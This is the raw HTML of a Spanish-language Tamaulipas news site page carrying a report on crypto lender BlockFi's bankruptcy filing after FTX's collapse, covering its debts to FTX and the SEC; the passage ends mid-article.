	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">28.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-599883" class="td-post-template-3 post-599883 post type-post status-publish format-standard has-post-thumbnail category-economia tag-economia td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://enlineadirecta.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Economía" class="entry-crumb" href="https://enlineadirecta.info/category/economia/">Economía</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp" data-caption=""><img width="800" height="450" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp" srcset="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp 800w, https://enlineadirecta.info/wp-content/uploads/2022/11/FTX-300x169.webp 300w, https://enlineadirecta.info/wp-content/uploads/2022/11/FTX-768x432.webp 768w, https://enlineadirecta.info/wp-content/uploads/2022/11/FTX-696x392.webp 696w, https://enlineadirecta.info/wp-content/uploads/2022/11/FTX-747x420.webp 747w" sizes="(max-width: 800px) 100vw, 800px" alt="" title="FTX"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/economia/">Economía</a></li></ul>                <h1 class="entry-title">La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/wicho/">Admin/ELD</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-29T06:19:10+00:00" >29 noviembre, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-599883">15517</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+empresa+de+criptomonedas+BlockFi+se+declara+en+bancarrota+tras+el+colapso+de+FTX&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La+empresa+de+criptomonedas+BlockFi+se+declara+en+bancarrota+tras+el+colapso+de+FTX %0A%0A https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr"><b>El dramático colapso de la empresa de criptomonedas FTX a principios de noviembre continúa repercutiendo en toda la industria de las monedas virtuales.</b></p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">Otra de las compañías cripto,<b> BlockFi,</b> se declaró este lunes en bancarrota en EE.UU.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">La compañía ya había detenido la mayor parte de la actividad en su plataforma, citando una &#8220;exposición significativa&#8221; a FTX.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">BlockFi dijo que está buscando protección judicial para reestructurar, liquidar sus deudas y recuperar dinero para los inversores.</p>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">La empresa recibió un <b>rescate de FTX</b> a principios de este año cuando los valores de las criptomonedas se desplomaron.</p>
</div>
<div class="bbc-1n4f7vm ebmt73l0" dir="ltr">
<section class="bbc-1tuvzyv etbfg571" role="region" data-e2e="recommendations-heading" aria-labelledby="recommendations-heading">
<div class="bbc-bjn8wh eveec6k2">
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">Pero FTX, una plataforma de compraventa de divisas digitales, tuvo sus propios problemas este mes, cuando la gente se apresuró a sacar dinero del sitio en medio de dudas sobre sus finanzas.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">El llamado &#8220;rey de las criptomonedas&#8221; Sam Bankman-Fried, quien era fundador y consejero delegado de FTX, renunció y la firma se declaró en bancarrota.</p>
</div>
<div class="bbc-1ka88fa ebmt73l0" dir="ltr">
<figure class="bbc-1qdcvv9 e1aczekt0">
<div class="bbc-172p16q ebmt73l0" dir="ltr">
<div class="bbc-172p16q ebmt73l0" dir="ltr">
<div class="bbc-189y18v ebmt73l0" dir="ltr">
<div class="bbc-997y1y eihqrxw0" data-e2e="image-placeholder">
<div class="lazyload-wrapper "><picture class="bbc-yfiktt e1mo64ex1"><source srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg.webp 240w, https://ichef.bbci.co.uk/news/320/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg.webp 320w, https://ichef.bbci.co.uk/news/480/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg.webp 480w, https://ichef.bbci.co.uk/news/624/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg.webp 624w, https://ichef.bbci.co.uk/news/800/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg.webp 800w" type="image/webp" sizes="(min-width: 1008px) 645px, 100vw" /><source srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg 240w, https://ichef.bbci.co.uk/news/320/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg 320w, https://ichef.bbci.co.uk/news/480/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg 480w, https://ichef.bbci.co.uk/news/624/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg 624w, https://ichef.bbci.co.uk/news/800/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg 800w" type="image/jpeg" sizes="(min-width: 1008px) 645px, 100vw" /><img fetchpriority="high" decoding="async" class="e3vrtyk0 bbc-rb7xa0 e1mo64ex0" src="https://ichef.bbci.co.uk/news/640/cpsprodpb/98D2/production/_127722193_98f7a913c85dc9e52b4ee35a304a0b1706ea567a.jpg" alt="Logo de FTX en un estadio cerrado de Miami." width="976" height="549" /></picture></div>
<p class="bbc-1s1cxbv ewbcsnk0" role="text"><span class="bbc-1gnhmg2 ed7bp6y0">FUENTE DE LA IMAGEN,</span><span lang="en-GB">REUTERS</span></p>
</div>
</div>
</div>
</div><figcaption class="bbc-rhuvwm e6i104o0" dir="ltr">FTX, una de las mayores empresas de criptomonedas del mundo, se declaró en bancarrota el 11 de noviembre tras una semana de agonía.</p>
</figcaption></figure>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">El colapso sacudió la confianza en la criptoindustria y desencadenó una investigación de los reguladores.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">BlockFi, que ofrecía préstamos y otros servicios financieros respaldados por los criptoactivos de los prestatarios, describió el colapso de FTX como <b>&#8220;impactante&#8221;.</b></p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<h2 id="Deudas-millonarias" class="bbc-1f03ibc eglt09e0" tabindex="-1">Deudas millonarias</h2>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">En el expediente judicial, BlockFi, con sede en Nueva Jersey, dijo que <b>le deb</b><b>e</b><b> dinero a más de 100.000 acreedores.</b></p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">Incluyó a FTX como su segundo acreedor más grande, con<b> US$275 millones adeudados </b>en un préstamo extendido a principios de este año.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">También debe <b>US$30 millones al regulador financiero de EE.UU.</b>, la Comisión de Bolsa y Valores, que a principios de este año descubrió que la empresa no registró correctamente sus productos y engañó al público sobre los niveles de riesgo en su cartera de préstamos y actividad crediticia.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">BlockFi dijo que la declaración de bancarrota del Capítulo 11 permitiría a la empresa desarrollar un &#8220;plan de reorganización que maximice el valor para todas las partes interesadas, incluidos nuestros valiosos clientes&#8221;.</p>
</div>
<div class="bbc-1ka88fa ebmt73l0" dir="ltr">
<figure class="bbc-1qdcvv9 e1aczekt0">
<div class="bbc-172p16q ebmt73l0" dir="ltr">
<div class="bbc-172p16q ebmt73l0" dir="ltr">
<div class="bbc-189y18v ebmt73l0" dir="ltr">
<div class="bbc-997y1y eihqrxw0" data-e2e="image-placeholder">
<div class="lazyload-wrapper "><picture class="bbc-yfiktt e1mo64ex1"><source srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/FC91/production/_127575646_ftx.jpg.webp 240w, https://ichef.bbci.co.uk/news/320/cpsprodpb/FC91/production/_127575646_ftx.jpg.webp 320w, https://ichef.bbci.co.uk/news/480/cpsprodpb/FC91/production/_127575646_ftx.jpg.webp 480w, https://ichef.bbci.co.uk/news/624/cpsprodpb/FC91/production/_127575646_ftx.jpg.webp 624w, https://ichef.bbci.co.uk/news/800/cpsprodpb/FC91/production/_127575646_ftx.jpg.webp 800w" type="image/webp" sizes="(min-width: 1008px) 645px, 100vw" /><source srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/FC91/production/_127575646_ftx.jpg 240w, https://ichef.bbci.co.uk/news/320/cpsprodpb/FC91/production/_127575646_ftx.jpg 320w, https://ichef.bbci.co.uk/news/480/cpsprodpb/FC91/production/_127575646_ftx.jpg 480w, https://ichef.bbci.co.uk/news/624/cpsprodpb/FC91/production/_127575646_ftx.jpg 624w, https://ichef.bbci.co.uk/news/800/cpsprodpb/FC91/production/_127575646_ftx.jpg 800w" type="image/jpeg" sizes="(min-width: 1008px) 645px, 100vw" /><img decoding="async" class="e3vrtyk0 bbc-rb7xa0 e1mo64ex0" src="https://ichef.bbci.co.uk/news/640/cpsprodpb/FC91/production/_127575646_ftx.jpg" alt="Sam Bankman-Fried testificando ante el Congreso de EE.UU. en diciembre de 2021." width="976" height="549" /></picture></div>
<p class="bbc-1s1cxbv ewbcsnk0" role="text"><span class="bbc-1gnhmg2 ed7bp6y0">FUENTE DE LA IMAGEN,</span><span lang="en-GB">GETTY IMAGES</span></p>
</div>
</div>
</div>
</div><figcaption class="bbc-rhuvwm e6i104o0" dir="ltr">Bloomberg estima que el fundador de FTX, Sam Bankman-Fried, perdió el 94% de su fortuna en un solo día tras conocerse la crisis de su empresa.</p>
</figcaption></figure>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">La compañía informó que tiene casi US$257 millones en efectivo disponibles.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">&#8220;Desde el inicio, BlockFi ha trabajado para dar forma positiva a la industria de las criptomonedas y hacer avanzar el sector&#8221;, describió Mark Renzi de Berkeley Research Group, el asesor financiero de la empresa.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">&#8220;BlockFi espera un proceso transparente que logre el mejor resultado para todos los clientes y otras partes interesadas&#8221;, añadió.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<h2 id="Puente-financiero" class="bbc-1f03ibc eglt09e0" tabindex="-1">Puente financiero</h2>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">Fundada en 2017, BlockFi se había promocionado como <b>un puente entre las criptomonedas y los productos financieros tradicionales.</b></p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">En los últimos años sumó cientos de millones de grandes inversores en la industria tecnológica, incluidos Bain Capital Ventures y Tiger Global.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">El año pasado, cuando los valores de las criptomonedas se dispararon, dijo que administraba más de US$15.000 millones en activos.</p>
</div>
<div class="bbc-1ka88fa ebmt73l0" dir="ltr">
<figure class="bbc-1qdcvv9 e1aczekt0">
<div class="bbc-172p16q ebmt73l0" dir="ltr">
<div class="bbc-189y18v ebmt73l0" dir="ltr">
<div class="bbc-997y1y eihqrxw0" data-e2e="image-placeholder">
<div class="lazyload-wrapper "><picture class="bbc-yfiktt e1mo64ex1"><source srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/258B/production/_127811690_blockfi.jpg.webp 240w, https://ichef.bbci.co.uk/news/320/cpsprodpb/258B/production/_127811690_blockfi.jpg.webp 320w, https://ichef.bbci.co.uk/news/480/cpsprodpb/258B/production/_127811690_blockfi.jpg.webp 480w, https://ichef.bbci.co.uk/news/624/cpsprodpb/258B/production/_127811690_blockfi.jpg.webp 624w, https://ichef.bbci.co.uk/news/800/cpsprodpb/258B/production/_127811690_blockfi.jpg.webp 800w" type="image/webp" sizes="(min-width: 1008px) 645px, 100vw" /><source srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/258B/production/_127811690_blockfi.jpg 240w, https://ichef.bbci.co.uk/news/320/cpsprodpb/258B/production/_127811690_blockfi.jpg 320w, https://ichef.bbci.co.uk/news/480/cpsprodpb/258B/production/_127811690_blockfi.jpg 480w, https://ichef.bbci.co.uk/news/624/cpsprodpb/258B/production/_127811690_blockfi.jpg 624w, https://ichef.bbci.co.uk/news/800/cpsprodpb/258B/production/_127811690_blockfi.jpg 800w" type="image/jpeg" sizes="(min-width: 1008px) 645px, 100vw" /><img decoding="async" class="e3vrtyk0 bbc-rb7xa0 e1mo64ex0" src="https://ichef.bbci.co.uk/news/640/cpsprodpb/258B/production/_127811690_blockfi.jpg" alt="Logo de BlockFi" width="976" height="549" /></picture></div>
<p class="bbc-1s1cxbv ewbcsnk0" role="text"><span class="bbc-1gnhmg2 ed7bp6y0">FUENTE DE LA IMAGEN,</span><span lang="en-GB">REUTERS</span></p>
</div>
</div>
</div>
</figure>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">BlockFi no es la única empresa afectada después de que los precios de las criptomonedas se desplomaran a principios de este año.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
<p class="bbc-hhl7in e17g058b0" dir="ltr">El valor de la moneda digital más conocida, bitcoin, cayó desde más de US$64.000 hace un año a menos de US$20.000 en junio.</p>
</div>
<div class="bbc-19j92fr ebmt73l0" dir="ltr">
